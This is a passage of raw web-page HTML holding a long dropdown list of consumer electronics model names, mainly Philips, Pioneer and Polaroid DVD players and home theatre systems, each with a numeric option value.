HTS3181X</option><option  value=11995>Philips HTS3201</option><option  value=11054>Philips HTS3220</option><option  value=11928>Philips HTS3231</option><option  value=11001>Philips HTS3251B</option><option  value=11078>Philips HTS3264D</option><option  value=9966>Philips HTS3265</option><option  value=10651>Philips HTS3270</option><option  value=10515>Philips HTS3276</option><option  value=12453>Philips HTS3277</option><option  value=5692>Philips HTS3300</option><option  value=11628>Philips HTS3306</option><option  value=11042>Philips HTS3325</option><option  value=9039>Philips HTS3345</option><option  value=9040>Philips HTS3346</option><option  value=8824>Philips HTS3355</option><option  value=8430>Philips HTS3357</option><option  value=9033>Philips HTS335W</option><option  value=9867>Philips HTS3365</option><option  value=9529>Philips HTS3366</option><option  value=9965>Philips HTS3367</option><option  value=10223>Philips HTS3371</option><option  value=10394>Philips HTS3372D</option><option  value=12204>Philips HTS3373</option><option  value=10391>Philips HTS3375</option><option  value=10268>Philips HTS3377W</option><option  value=5746>Philips HTS3400</option><option  value=6530>Philips HTS3410D</option><option  value=7326>Philips HTS3440</option><option  value=7052>Philips HTS3450</option><option  value=7966>Philips HTS3455</option><option  value=5643>Philips HTS3500</option><option  value=11769>Philips HTS3520</option><option  value=11926>Philips HTS3531</option><option  value=12180>Philips HTS3538</option><option  value=11975>Philips HTS3540</option><option  value=11658>Philips HTS3541</option><option  value=8292>Philips HTS3544</option><option  value=8881>Philips HTS3545</option><option  value=8569>Philips HTS3548W</option><option  value=8307>Philips HTS3555</option><option  value=11311>Philips HTS3560</option><option  value=12091>Philips HTS3564</option><option  value=9295>Philips HTS3565D</option><option  value=9513>Philips HTS3566D</option><option  value=9533>Philips HTS3568</option><option  value=9732>Philips HTS3569</option><option  value=10330>Philips HTS3571</option><option  value=10453>Philips HTS3578W</option><option  value=11632>Philips HTS3580</option><option  value=6874>Philips HTS3610</option><option  value=12027>Philips HTS4282</option><option  value=9799>Philips HTS4600</option><option  value=7486>Philips HTS4750</option><option  value=6285>Philips HTS5000W</option><option  value=11023>Philips HTS5100B</option><option  value=10961>Philips HTS5110</option><option  value=11067>Philips HTS5120</option><option  value=12960>Philips HTS5131</option><option  value=11307>Philips HTS5220</option><option  value=6483>Philips HTS5310S</option><option  value=6835>Philips HTS5500C</option><option  value=6619>Philips HTS5510C</option><option  value=11904>Philips HTS5520</option><option  value=11517>Philips HTS5530</option><option  value=12810>Philips HTS5533</option><option  value=11356>Philips HTS5540</option><option  value=10936>Philips HTS5550</option><option  value=11039>Philips HTS5560</option><option  value=11580>Philips HTS5561</option><option  value=12398>Philips HTS5563</option><option  value=11146>Philips HTS5580</option><option  value=12526>Philips HTS5582</option><option  value=11147>Philips HTS5590</option><option  value=11940>Philips HTS5591</option><option  value=11901>Philips HTS5593</option><option  value=6734>Philips HTS5700R</option><option  value=9468>Philips HTS6100</option><option  value=10388>Philips HTS6120</option><option  value=7197>Philips HTS6500</option><option  value=7687>Philips HTS6510</option><option  value=9690>Philips HTS6515</option><option  value=10485>Philips HTS6520</option><option  value=8448>Philips HTS6600</option><option  value=11236>Philips HTS7140</option><option  value=10768>Philips HTS7200</option><option  value=11574>Philips HTS7201</option><option  value=10949>Philips HTS7520</option><option  value=10709>Philips HTS7540</option><option  value=6091>Philips HTS8010S</option><option  value=8578>Philips HTS8100</option><option  value=9697>Philips HTS8140</option><option  value=9838>Philips HTS8150</option><option  value=10544>Philips HTS8160B</option><option  value=10616>Philips HTS8161B</option><option  value=11956>Philips HTS8562</option><option  value=11068>Philips HTS9140</option><option  value=11599>Philips HTS9221</option><option  value=12053>Philips HTS9241</option><option  value=11269>Philips HTS9520</option><option  value=11770>Philips HTS9540</option><option  value=7092>Philips HTS9800W</option><option  value=2358>Philips JR32RWDVK</option><option  value=3100>Philips LX2000D</option><option  value=7667>Philips LX2600D</option><option  value=9339>Philips LX2610D</option><option  value=1658>Philips LX3000D</option><option  value=1931>Philips LX3500D</option><option  value=3364>Philips LX3600D</option><option  value=3425>Philips LX3700D</option><option  value=2910>Philips LX3750</option><option  value=9968>Philips LX3750W</option><option  value=4231>Philips LX3900SA</option><option  value=4281>Philips LX3950</option><option  value=1724>Philips LX7000SA</option><option  value=3555>Philips LX7100SA</option><option  value=5079>Philips LX7500R</option><option  value=1765>Philips LX8000SA</option><option  value=3002>Philips LX8200SA</option><option  value=4618>Philips LX8300SA</option><option  value=9776>Philips LX8320SA</option><option  value=4686>Philips LX8500W</option><option  value=3558>Philips LX9000R</option><option  value=11577>Philips MBD3000</option><option  value=8850>Philips MCD106</option><option  value=7981>Philips MCD109</option><option  value=9043>Philips MCD119</option><option  value=11186>Philips MCD120</option><option  value=10523>Philips MCD122</option><option  value=7459>Philips MCD129</option><option  value=12370>Philips MCD130</option><option  value=12661>Philips MCD135</option><option  value=10029>Philips MCD137</option><option  value=8050>Philips MCD139</option><option  value=9044>Philips MCD149</option><option  value=10772>Philips MCD170</option><option  value=9641>Philips MCD177</option><option  value=10027>Philips MCD179</option><option  value=12068>Philips MCD183</option><option  value=6732>Philips MCD190</option><option  value=8738>Philips MCD196</option><option  value=9006>Philips MCD280</option><option  value=7494>Philips MCD288</option><option  value=9549>Philips MCD289</option><option  value=9171>Philips MCD290</option><option  value=7139>Philips MCD295</option><option  value=8895>Philips MCD296</option><option  value=9718>Philips MCD297</option><option  value=9292>Philips MCD299</option><option  value=4047>Philips MCD370</option><option  value=10600>Philips MCD388</option><option  value=9437>Philips MCD396</option><option  value=6693>Philips MCD510</option><option  value=7028>Philips MCD515</option><option  value=6079>Philips MCD700</option><option  value=7020>Philips MCD702</option><option  value=8397>Philips MCD703</option><option  value=7493>Philips MCD705</option><option  value=8837>Philips MCD706</option><option  value=6811>Philips MCD708</option><option  value=8690>Philips MCD709</option><option  value=9530>Philips MCD710</option><option  value=11378>Philips MCD712</option><option  value=9920>Philips MCD716</option><option  value=9435>Philips MCD718</option><option  value=8169>Philips MCD735</option><option  value=12223>Philips MCD772</option><option  value=11790>Philips MCD900</option><option  value=8688>Philips MCD908</option><option  value=10478>Philips MCD909</option><option  value=9015>Philips MCD988</option><option  value=9262>Philips MCL707</option><option  value=7495>Philips MCL888</option><option  value=12293>Philips MDV3300</option><option  value=1038>Philips MX1060D</option><option  value=4425>Philips MX2500D</option><option  value=6232>Philips MX2600</option><option  value=2300>Philips MX3550</option><option  value=2370>Philips MX3600D</option><option  value=3448>Philips MX3660D</option><option  value=1746>Philips MX3700D</option><option  value=1566>Philips MX3800D</option><option  value=2688>Philips MX3900D</option><option  value=4445>Philips MX3910D</option><option  value=3321>Philips MX3950D</option><option  value=3316>Philips MX5100VR</option><option  value=3343>Philips MX5500D</option><option  value=4051>Philips MX5600D</option><option  value=3795>Philips MX5700D</option><option  value=3848>Philips MX5800SA</option><option  value=3847>Philips MX5900SA</option><option  value=5327>Philips MX6000i</option><option  value=4676>Philips MX6050D</option><option  value=11434>Philips PB9001</option><option  value=11765>Philips PB9011</option><option  value=11721>Philips PD700</option><option  value=11152>Philips PD7000B</option><option  value=11735>Philips PD7000S</option><option  value=12311>Philips PD7001B</option><option  value=12302>Philips PD7006B</option><option  value=11475>Philips PD7007</option><option  value=12310>Philips PD7010</option><option  value=11142>Philips PD7012</option><option  value=11262>Philips PD7013</option><option  value=11520>Philips PD7016</option><option  value=11848>Philips PD7022</option><option  value=11612>Philips PD703</option><option  value=11749>Philips PD7030</option><option  value=11638>Philips PD7032</option><option  value=11049>Philips PD7040</option><option  value=11478>Philips PD7042</option><option  value=11057>Philips PD7060</option><option  value=11329>Philips PD709</option><option  value=11045>Philips PD8015</option><option  value=10963>Philips PD9000</option><option  value=11568>Philips PD9003</option><option  value=12228>Philips PD9010</option><option  value=11000>Philips PD9012</option><option  value=12200>Philips PD9015</option><option  value=11347>Philips PD9016</option><option  value=11527>Philips PD9018</option><option  value=12518>Philips PD9025</option><option  value=11442>Philips PD9030</option><option  value=11925>Philips PD9090</option><option  value=11865>Philips PD9122</option><option  value=9385>Philips PET100</option><option  value=5883>Philips PET1000</option><option  value=6920>Philips PET1002</option><option  value=8469>Philips PET1030</option><option  value=10138>Philips PET1031</option><option  value=10235>Philips PET1035</option><option  value=10617>Philips PET1046</option><option  value=6932>Philips PET320</option><option  value=4706>Philips PET700</option><option  value=8725>Philips PET702</option><option  value=8544>Philips PET704</option><option  value=7740>Philips PET705</option><option  value=7831>Philips PET706</option><option  value=8512>Philips PET707</option><option  value=8631>Philips PET708</option><option  value=5945>Philips PET710</option><option  value=10686>Philips PET711</option><option  value=8553>Philips PET714</option><option  value=7424>Philips PET715</option><option  value=8579>Philips PET716</option><option  value=11089>Philips PET716S</option><option  value=10732>Philips PET717X</option><option  value=9584>Philips PET718</option><option  value=7798>Philips PET720</option><option  value=10382>Philips PET721</option><option  value=10662>Philips PET721D</option><option  value=9491>Philips PET722</option><option  value=9536>Philips PET723</option><option  value=6989>Philips PET724</option><option  value=7418>Philips PET725</option><option  value=9344>Philips PET726</option><option  value=11668>Philips PET727X</option><option  value=10943>Philips PET729</option><option  value=8559>Philips PET730</option><option  value=9963>Philips PET731</option><option  value=8677>Philips PET735</option><option  value=10643>Philips PET736</option><option  value=9463>Philips PET738</option><option  value=10535>Philips PET7402</option><option  value=10200>Philips PET741</option><option  value=10628>Philips PET741B</option><option  value=12723>Philips PET741M</option><option  value=10555>Philips PET742</option><option  value=10272>Philips PET7432</option><option  value=10155>Philips PET744</option><option  value=10405>Philips PET745</option><option  value=11602>Philips PET749</option><option  value=4652>Philips PET800</option><option  value=6724>Philips PET805</option><option  value=5974>Philips PET810</option><option  value=9476>Philips PET816</option><option  value=8450>Philips PET821</option><option  value=7244>Philips PET824</option><option  value=7282>Philips PET825</option><option  value=8396>Philips PET830</option><option  value=10056>Philips PET831</option><option  value=8595>Philips PET835</option><option  value=9719>Philips PET940</option><option  value=10534>Philips PET9402</option><option  value=10658>Philips PET941A</option><option  value=10280>Philips PET941D</option><option  value=10868>Philips PET9422</option><option  value=10225>Philips PET944</option><option  value=278>Philips ProDVD 170</option><option  value=2493>Philips ProDVD 175</option><option  value=9159>Philips RTH718</option><option  value=766>Philips SACD1000</option><option  value=765>Philips SACD962</option><option  value=12948>Philips TAEP200</option><option  value=1766>Philips TV DVD 28PW6816</option><option  value=1683>Philips TV DVD 28PW6826</option><option  value=5683>Phocus DVHD160-4</option><option  value=9898>Phoebe LMD5109</option><option  value=279>Phoenix 203</option><option  value=2318>Phonotrend DVD-2600</option><option  value=3718>Phonotrend DVD-2788</option><option  value=2335>Phonotrend DVD-2800</option><option  value=4342>Phonotrend DVD-2820</option><option  value=5567>Phonotrend DVD-2870</option><option  value=281>Phonotrend Prestige 2200</option><option  value=2722>Phonotrend Prestige 2780</option><option  value=282>Phonotrend Prestige S-2100</option><option  value=6509>Pilips HTS 3610</option><option  value=2989>Pilot DAV-7800</option><option  value=2865>Pilot PSD 1000</option><option  value=5457>Pilot PSD 1800</option><option  value=10475>Pioneer AVH-P3100DVD</option><option  value=11841>Pioneer AVH-P3400BH</option><option  value=9267>Pioneer AVH-P4000DVD</option><option  value=10011>Pioneer AVH-P4050DVD</option><option  value=11103>Pioneer AVH-P4200DVD</option><option  value=9571>Pioneer AVH-P5000DVD</option><option  value=9942>Pioneer AVH-P5050DVD</option><option  value=11552>Pioneer AVH-P5200BT</option><option  value=6083>Pioneer AVH-P5700DVD</option><option  value=8723>Pioneer AVH-P5900DVD</option><option  value=10310>Pioneer AVH-P6000DVD</option><option  value=11561>Pioneer AVH-P6300BT</option><option  value=3042>Pioneer AVH-P6500DVD</option><option  value=6021>Pioneer AVH-P6600DVD</option><option  value=7122>Pioneer AVH-P6800DVD</option><option  value=3207>Pioneer AVH-P7500DVD</option><option  value=11922>Pioneer AVH-P8480BT</option><option  value=12114>Pioneer AVH-X2580BT</option><option  value=12655>Pioneer AVH-X3700BHS</option><option  value=12167>Pioneer AVH-X4500BT</option><option  value=1368>Pioneer AVIC-9DVD-II</option><option  value=8511>Pioneer AVIC-D3</option><option  value=11673>Pioneer AVIC-F30BT</option><option  value=9594>Pioneer AVIC-F90BT</option><option  value=8230>Pioneer AVIC-N3</option><option  value=7182>Pioneer AVIC-X1BT</option><option  value=10071>Pioneer AVIC-X1R</option><option  value=7539>Pioneer AVX-7600</option><option  value=1111>Pioneer AVX-P7300</option><option  value=12314>Pioneer BCS-222</option><option  value=12323>Pioneer BCS-303</option><option  value=12317>Pioneer BCS-323</option><option  value=11779>Pioneer BCS-414</option><option  value=12315>Pioneer BCS-424</option><option  value=12324>Pioneer BCS-707</option><option  value=12254>Pioneer BCS-717</option><option  value=12318>Pioneer BCS-727</option><option  value=12316>Pioneer BCS-FS121</option><option  value=10729>Pioneer BCS-FS500</option><option  value=12158>Pioneer BCS-FS505</option><option  value=12319>Pioneer BCS-FS525</option><option  value=12322>Pioneer BCS-HF828</option><option  value=12321>Pioneer BCS-HW929</option><option  value=12320>Pioneer BCS-SB626</option><option  value=9806>Pioneer BDP-05FD</option><option  value=10239>Pioneer BDP-09FD</option><option  value=12840>Pioneer BDP-100</option><option  value=10325>Pioneer BDP-120</option><option  value=11773>Pioneer BDP-140</option><option  value=11891>Pioneer BDP-150</option><option  value=12262>Pioneer BDP-160</option><option  value=12496>Pioneer BDP-170</option><option  value=12621>Pioneer BDP-180 </option><option  value=10869>Pioneer BDP-23FD</option><option  value=12622>Pioneer BDP-3120</option><option  value=12675>Pioneer BDP-3140</option><option  value=11662>Pioneer BDP-31FD</option><option  value=10351>Pioneer BDP-320</option><option  value=11214>Pioneer BDP-330</option><option  value=12637>Pioneer BDP-33FD</option><option  value=11661>Pioneer BDP-430</option><option  value=11741>Pioneer BDP-43FD</option><option  value=11660>Pioneer BDP-440</option><option  value=12020>Pioneer BDP-450</option><option  value=9627>Pioneer BDP-51FD</option><option  value=12244>Pioneer BDP-53FD</option><option  value=12641>Pioneer BDP-80FD</option><option  value=12847>Pioneer BDP-88FD</option><option  value=9064>Pioneer BDP-95FD</option><option  value=8241>Pioneer BDP-HD1</option><option  value=9850>Pioneer BDP-LX08</option><option  value=10401>Pioneer BDP-LX52</option><option  value=11879>Pioneer BDP-LX55</option><option  value=12471>Pioneer BDP-LX58</option><option  value=8740>Pioneer BDP-LX70</option><option  value=8931>Pioneer BDP-LX70A</option><option  value=9795>Pioneer BDP-LX71</option><option  value=12682>Pioneer BDP-LX88</option><option  value=10020>Pioneer BDP-LX91</option><option  value=12875>Pioneer BDP-X300</option><option  value=11240>Pioneer CX500</option><option  value=1084>Pioneer DCS-100</option><option  value=4333>Pioneer DCS-222</option><option  value=5816>Pioneer DCS-232</option><option  value=5820>Pioneer DCS-240</option><option  value=1672>Pioneer DCS-303</option><option  value=2949>Pioneer DCS-313</option><option  value=6378>Pioneer DCS-323</option><option  value=5817>Pioneer DCS-333</option><option  value=5818>Pioneer DCS-340</option><option  value=7540>Pioneer DCS-353</option><option  value=7541>Pioneer DCS-358</option><option  value=7271>Pioneer DCS-360</option><option  value=9051>Pioneer DCS-363</option><option  value=10484>Pioneer DCS-365K</option><option  value=9050>Pioneer DCS-368</option><option  value=9052>Pioneer DCS-370</option><option  value=10483>Pioneer DCS-375K</option><option  value=4623>Pioneer DCS-424</option><option  value=2227>Pioneer DCS-505</option><option  value=3783>Pioneer DCS-515</option><option  value=5819>Pioneer DCS-535</option><option  value=10274>Pioneer DCS-575</option><option  value=283>Pioneer DV-05</option><option  value=284>Pioneer DV-09</option><option  value=285>Pioneer DV-101</option><option  value=286>Pioneer DV-103</option><option  value=10672>Pioneer DV-120K</option><option  value=11379>Pioneer DV-2010</option><option  value=11635>Pioneer DV-2012</option><option  value=11829>Pioneer DV-2022</option><option  value=12697>Pioneer DV-2042K</option><option  value=11185>Pioneer DV-220KV-K</option><option  value=10338>Pioneer DV-220V/K</option><option  value=12333>Pioneer DV-2242</option><option  value=1567>Pioneer DV-233</option><option  value=1394>Pioneer DV-250</option><option  value=2701>Pioneer DV-260</option><option  value=2742>Pioneer DV-2650</option><option  value=2713>Pioneer DV-266</option><option  value=4254>Pioneer DV-270</option><option  value=4101>Pioneer DV-275</option><option  value=4232>Pioneer DV-2750</option><option  value=5832>Pioneer DV-285-S</option><option  value=5967>Pioneer DV-2850</option><option  value=10981>Pioneer DV-290</option><option  value=8739>Pioneer DV-300</option><option  value=12211>Pioneer DV-3022KV </option><option  value=11636>Pioneer DV-3022V</option><option  value=12019>Pioneer DV-3032KV</option><option  value=2302>Pioneer DV-305</option><option  value=12634>Pioneer DV-3052V</option><option  value=9871>Pioneer DV-310</option><option  value=767>Pioneer DV-330</option><option  value=1185>Pioneer DV-3310</option><option  value=287>Pioneer DV-333</option><option  value=644>Pioneer DV-340</option><option  value=722>Pioneer DV-341</option><option  value=288>Pioneer DV-343</option><option  value=613>Pioneer DV-344</option><option  value=1223>Pioneer DV-350</option><option  value=3919>Pioneer DV-3500</option><option  value=1224>Pioneer DV-353</option><option  value=1902>Pioneer DV-354</option><option  value=1387>Pioneer DV-355</option><option  value=2718>Pioneer DV-360</option><option  value=2499>Pioneer DV-363</option><option  value=2714>Pioneer DV-366</option><option  value=560>Pioneer DV-37</option><option  value=4174>Pioneer DV-370</option><option  value=4508>Pioneer DV-373</option><option  value=5530>Pioneer DV-380</option><option  value=5900>Pioneer DV-383</option><option  value=561>Pioneer DV-38A</option><option  value=6825>Pioneer DV-393</option><option  value=635>Pioneer DV-39A</option><option  value=8351>Pioneer DV-400V</option><option  value=9461>Pioneer DV-410V</option><option  value=289>Pioneer DV-414</option><option  value=10203>Pioneer DV-420V/K/S</option><option  value=11932>Pioneer DV-430V</option><option  value=290>Pioneer DV-434</option><option  value=725>Pioneer DV-440</option><option  value=703>Pioneer DV-444</option><option  value=1231>Pioneer DV-454</option><option  value=2042>Pioneer DV-45A</option><option  value=2786>Pioneer DV-464</option><option  value=3527>Pioneer DV-466</option><option  value=8156>Pioneer DV-46AV</option><option  value=4324>Pioneer DV-470</option><option  value=4175>Pioneer DV-474</option><option  value=1259>Pioneer DV-47A</option><option  value=2526>Pioneer DV-47Ai</option><option  value=9007>Pioneer DV-48AV</option><option  value=6824>Pioneer DV-490V</option><option  value=2349>Pioneer DV-500</option><option  value=1073>Pioneer DV-503</option><option  value=291>Pioneer DV-505</option><option  value=9935>Pioneer DV-510</option><option  value=292>Pioneer DV-515</option><option  value=293>Pioneer DV-525</option><option  value=294>Pioneer DV-530</option><option  value=877>Pioneer DV-533</option><option  value=295>Pioneer DV-535</option><option  value=702>Pioneer DV-545</option><option  value=1998>Pioneer DV-550</option><option  value=296>Pioneer DV-555</option><option  value=2936>Pioneer DV-563A</option><option  value=3090>Pioneer DV-565A-S</option><option  value=4957>Pioneer DV-566K</option><option  value=4325>Pioneer DV-575A</option><option  value=4355>Pioneer DV-578A</option><option  value=5651>Pioneer DV-585A</option><option  value=5551>Pioneer DV-588A-S</option><option  value=8105>Pioneer DV-595K</option><option  value=8086>Pioneer DV-59AVi</option><option  value=8572>Pioneer DV-600AV</option><option  value=297>Pioneer DV-606</option><option  value=4552>Pioneer DV-606D</option><option  value=9563>Pioneer DV-610AV</option><option  value=298>Pioneer DV-626</option><option  value=300>Pioneer DV-636</option><option  value=838>Pioneer DV-646</option><option  value=2596>Pioneer DV-655A</option><option  value=1416>Pioneer DV-656A</option><option  value=3399>Pioneer DV-667A</option><option  value=3671>Pioneer DV-668AV-S</option><option  value=4900>Pioneer DV-676A</option><option  value=5877>Pioneer DV-686A</option><option  value=7044>Pioneer DV-696AV</option><option  value=301>Pioneer DV-717</option><option  value=302>Pioneer DV-737</option><option  value=1116>Pioneer DV-747</option><option  value=2011>Pioneer DV-757Ai</option><option  value=8085>Pioneer DV-79AVi</option><option  value=3496>Pioneer DV-868AVi-S</option><option  value=1343>Pioneer DV-939A</option><option  value=6480>Pioneer DV-989AVi</option><option  value=303>Pioneer DV-C302D</option><option  value=559>Pioneer DV-C36</option><option  value=12726>Pioneer DV-C503</option><option  value=305>Pioneer DV-C503D</option><option  value=1541>Pioneer DV-C505</option><option  value=306>Pioneer DV-C603D</option><option  value=700>Pioneer DV-F07</option><option  value=307>Pioneer DV-F727</option><option  value=308>Pioneer DV-K101</option><option  value=309>Pioneer DV-K102</option><option  value=1660>Pioneer DV-K301C</option><option  value=1508>Pioneer DV-K302CD</option><option  value=1125>Pioneer DV-K303</option><option  value=310>Pioneer DV-K555</option><option  value=8982>Pioneer DV-LX50</option><option  value=1146>Pioneer DV-S633A</option><option  value=2301>Pioneer DV-S733A</option><option  value=3031>Pioneer DV-S755Ai</option><option  value=1349>Pioneer DV-S838A</option><option  value=2804>Pioneer DV-S858Ai</option><option  value=5506>Pioneer DV-S9</option><option  value=2109>Pioneer DV-U7</option><option  value=1669>Pioneer DV-V550</option><option  value=863>Pioneer DV-V630</option><option  value=3793>Pioneer DV59-AVi</option><option  value=2356>Pioneer DVD-V7400</option><option  value=12639>Pioneer DVH-3490UB</option><option  value=3411>Pioneer DVH-P5000MP</option><option  value=9717>Pioneer DVH-P5050</option><option  value=8565>Pioneer DVH-P5900MP</option><option  value=9761>Pioneer DVH-P5950MP</option><option  value=3493>Pioneer DVJ-X1</option><option  value=652>Pioneer DVL-700</option><option  value=857>Pioneer DVL-888</option><option  value=12865>Pioneer DVL-9</option><option  value=2251>Pioneer DVL-90</option><option  value=311>Pioneer DVL-909</option><option  value=312>Pioneer DVL-91</option><option  value=313>Pioneer DVL-919</option><option  value=1706>Pioneer DVL-V888</option><option  value=4512>Pioneer DVR-220</option><option  value=5226>Pioneer DVR-225</option><option  value=7367>Pioneer DVR-230</option><option  value=5870>Pioneer DVR-231</option><option  value=5475>Pioneer DVR-233</option><option  value=3564>Pioneer DVR-310</option><option  value=4753>Pioneer DVR-3100</option><option  value=4493>Pioneer DVR-320</option><option  value=5968>Pioneer DVR-330</option><option  value=9835>Pioneer DVR-340H</option><option  value=4554>Pioneer DVR-420H</option><option  value=5716>Pioneer DVR-433H</option><option  value=6947>Pioneer DVR-440H</option><option  value=7347>Pioneer DVR-440HX</option><option  value=8996>Pioneer DVR-450H</option><option  value=3311>Pioneer DVR-5100H</option><option  value=4752>Pioneer DVR-510H</option><option  value=4416>Pioneer DVR-520H</option><option  value=5717>Pioneer DVR-530H</option><option  value=5864>Pioneer DVR-531H</option><option  value=5839>Pioneer DVR-533H</option><option  value=6948>Pioneer DVR-540H</option><option  value=7355>Pioneer DVR-540HX</option><option  value=7345>Pioneer DVR-541H</option><option  value=7624>Pioneer DVR-543H</option><option  value=7510>Pioneer DVR-545HX</option><option  value=8420>Pioneer DVR-550H</option><option  value=8421>Pioneer DVR-550HX</option><option  value=9116>Pioneer DVR-555H</option><option  value=9117>Pioneer DVR-555HX</option><option  value=9449>Pioneer DVR-560H</option><option  value=9450>Pioneer DVR-560HX</option><option  value=4091>Pioneer DVR-57H</option><option  value=5718>Pioneer DVR-630H</option><option  value=5838>Pioneer DVR-633H</option><option  value=7154>Pioneer DVR-640H</option><option  value=8080>Pioneer DVR-645H</option><option  value=8643>Pioneer DVR-650H</option><option  value=5335>Pioneer DVR-65H</option><option  value=9834>Pioneer DVR-660H</option><option  value=1307>Pioneer DVR-7000</option><option  value=4663>Pioneer DVR-720H</option><option  value=3563>Pioneer DVR-810H</option><option  value=4874>Pioneer DVR-920H</option><option  value=6102>Pioneer DVR-930H</option><option  value=8488>Pioneer DVR-940HX</option><option  value=8422>Pioneer DVR-LX60</option><option  value=8423>Pioneer DVR-LX60D</option><option  value=9447>Pioneer DVR-LX61</option><option  value=9448>Pioneer DVR-LX61D</option><option  value=9118>Pioneer DVR-LX70D</option><option  value=5479>Pioneer DVR-RT300</option><option  value=4870>Pioneer DVR-RT400</option><option  value=4839>Pioneer DVR-RT500</option><option  value=6154>Pioneer DVR-RT501</option><option  value=9246>Pioneer DVR-RT502</option><option  value=6155>Pioneer DVR-RT601H</option><option  value=7368>Pioneer DVR-RT602H</option><option  value=9553>Pioneer EV-7DVD</option><option  value=3989>Pioneer EV21DVD</option><option  value=4005>Pioneer EV51DVD</option><option  value=3167>Pioneer EV61DVD</option><option  value=8807>Pioneer EV66DVD</option><option  value=5081>Pioneer EV99DVD</option><option  value=3243>Pioneer HC-51</option><option  value=3634>Pioneer HTD-330DV</option><option  value=4305>Pioneer HTD-5</option><option  value=3068>Pioneer HTD-50</option><option  value=2366>Pioneer HTD-520DV</option><option  value=4509>Pioneer HTD-540DV</option><option  value=4257>Pioneer HTD-630DV</option><option  value=3353>Pioneer HTD-7</option><option  value=4434>Pioneer HTD-8</option><option  value=2494>Pioneer HTS-910DV</option><option  value=12658>Pioneer HTZ-121DVD</option><option  value=6843>Pioneer HTZ-131</option><option  value=8041>Pioneer HTZ-151DVD</option><option  value=9056>Pioneer HTZ-232DVD</option><option  value=9897>Pioneer HTZ-252DVD</option><option  value=11688>Pioneer HTZ-282DVD</option><option  value=3249>Pioneer HTZ-313DVD</option><option  value=4548>Pioneer HTZ-323</option><option  value=8645>Pioneer HTZ-370DV</option><option  value=4127>Pioneer HTZ-430DV</option><option  value=1027>Pioneer HTZ-55DV</option><option  value=11255>Pioneer HTZ-606BD</option><option  value=2821>Pioneer HTZ-625</option><option  value=9742>Pioneer HTZ-767DVD</option><option  value=11051>Pioneer HTZ-777DVD</option><option  value=1910>Pioneer HTZ-77DV</option><option  value=11815>Pioneer HTZ-818BD</option><option  value=3974>Pioneer HTZ-830DV</option><option  value=3877>Pioneer HTZ-900</option><option  value=11108>Pioneer HTZ-C7</option><option  value=11249>Pioneer HTZ-LX61</option><option  value=10592>Pioneer LX03</option><option  value=10597>Pioneer LX03BD</option><option  value=12367>Pioneer MCS-333</option><option  value=314>Pioneer NS-DV1</option><option  value=2179>Pioneer NS-DV1000</option><option  value=315>Pioneer NS-DV55</option><option  value=1292>Pioneer NS-DV77</option><option  value=1186>Pioneer NS-DV88</option><option  value=3684>Pioneer NS-DV990</option><option  value=1070>Pioneer PDV-20</option><option  value=316>Pioneer PDV-LC10</option><option  value=317>Pioneer PDV-LC20</option><option  value=4744>Pioneer PRV-9000</option><option  value=5302>Pioneer PRV-9200</option><option  value=4751>Pioneer PRV-LX1</option><option  value=8906>Pioneer RCS-515H</option><option  value=5373>Pioneer RCS-9H</option><option  value=9681>Pioneer RCS-LX60D</option><option  value=12903>Pioneer UDP-LX500</option><option  value=4743>Pioneer VS500DVD</option><option  value=318>Pioneer VSX 09TX</option><option  value=319>Pioneer VSX 29TX</option><option  value=9418>Pioneer X-FS7DV</option><option  value=12452>Pioneer X-HM30V-K</option><option  value=12909>Pioneer X-HM32V-K/-S</option><option  value=12105>Pioneer X-RSM400DVD</option><option  value=11671>Pioneer X-SMC1</option><option  value=6437>Pioneer X-SV5DV</option><option  value=11501>Pioneer XDV-P6</option><option  value=7821>Pioneer XDV-P90</option><option  value=12146>Pioneer XV-DV262</option><option  value=1583>Pioneer XV-DV303</option><option  value=2305>Pioneer XV-DV505</option><option  value=1401>Pioneer XV-DV55</option><option  value=7634>Pioneer XV-DV620</option><option  value=3432>Pioneer XV-DV77</option><option  value=8452>Pioneer XV-EV7</option><option  value=981>Pioneer XV-HTD1</option><option  value=2871>Pioneer XV-HTD320</option><option  value=5369>Pioneer XV-HTD340</option><option  value=914>Pioneer XV-HTD510</option><option  value=1550>Pioneer XV-HTD520</option><option  value=5281>Pioneer XV-HTD540</option><option  value=3820>Pioneer XV-HTD7</option><option  value=11443>Pioneer XW-NAV1-K</option><option  value=12217>Pioneer XW-NAV1K-K</option><option  value=8712>Pixa MP-9810</option><option  value=6682>PJ HCS 1500</option><option  value=6904>PJ HCS 4000-A DVD</option><option  value=5196>PJ Jamo DVD-P 5000</option><option  value=10855>Plardin by Lexing MIDI DVD Videoke</option><option  value=8364>Plawa Cineman.Ultra</option><option  value=3809>PLU2 DVX 345pro</option><option  value=3810>PLU2 HiScan 128V</option><option  value=4413>PLU2 ST 3003</option><option  value=4837>PolarCom PDV-8000</option><option  value=10494>Polaroid 1921-TDUB</option><option  value=5527>Polaroid DHM-0100</option><option  value=6423>Polaroid DHX-202</option><option  value=8608>Polaroid DPA-00710S</option><option  value=9554>Polaroid DPA-07032S</option><option  value=11912>Polaroid DPA-07046P</option><option  value=8427>Polaroid DPA-07046Q</option><option  value=10451>Polaroid DPA-07051D</option><option  value=9705>Polaroid DPA-08055S</option><option  value=8592>Polaroid DPA-10040K</option><option  value=9022>Polaroid DPJ-08580B</option><option  value=9018>Polaroid DPM-07040K</option><option  value=8669>Polaroid DPM-07065A</option><option  value=8744>Polaroid DRA-01601A</option><option  value=7206>Polaroid DRM-2001G</option><option  value=12772>Polaroid DV3631H</option><option  value=2552>Polaroid DV700</option><option  value=3501>Polaroid DVC-2000</option><option  value=4348>Polaroid DVC-2010</option><option  value=12816>Polaroid DVD-226H</option><option  value=3550>Polaroid DVP-0600</option><option  value=3398>Polaroid DVP-1000</option><option  value=5363>Polaroid DVP-110M</option><option  value=5411>Polaroid DVP-300</option><option  value=2896>Polaroid DVP-500</option><option  value=4372>Polaroid DVP-550</option><option  value=3317>Polaroid DVR-0800</option><option  value=3757>Polaroid DVR-0900</option><option  value=5649>Polaroid FDM-0700A</option><option  value=5652>Polaroid FDM-1000A</option><option  value=8007>Polaroid FDM-1015</option><option  value=7449>Polaroid PDM-0082</option><option  value=5495>Polaroid PDM-0711</option><option  value=6613>Polaroid PDM-0713M</option><option  value=8190>Polaroid PDM-0714</option><option  value=6686>Polaroid PDM-0721</option><option  value=5564>Polaroid PDM-0722</option><option  value=5612>Polaroid PDM-0723</option><option  value=5611>Polaroid PDM-0725</option><option  value=7072>Polaroid PDM-0726M</option><option  value=8385>Polaroid PDM-0732</option><option  value=7133>Polaroid PDM-0742</option><option  value=7012>Polaroid PDM-0743</option><option  value=8751>Polaroid 